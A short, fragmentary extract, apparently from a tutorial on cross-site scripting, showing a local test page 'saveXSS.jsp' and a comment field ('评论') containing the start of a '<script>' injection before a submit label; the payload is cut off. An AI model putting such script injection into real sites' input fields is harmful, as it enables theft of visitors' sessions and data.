 http://localhost:8080/application/saveXSS.jsp
helloworld
评论：<script>var mess = do
提交